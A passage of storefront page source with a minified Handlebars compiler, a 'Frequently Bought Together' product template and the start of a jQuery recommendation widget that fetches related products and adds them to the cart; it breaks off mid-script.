s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices "
        style="max-width:1400px;">
    <h2 class="freq_text" style="color: #212121;font-family: Arial;font-size: 17px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#ca4e43">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #ffffff;color: #77502d;border-color: #77502d;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#ff9800';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#ffffff';this.style.color='#77502d';"
              >
        Add
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#212121">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#212121">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#ca4e43">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#575757">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var 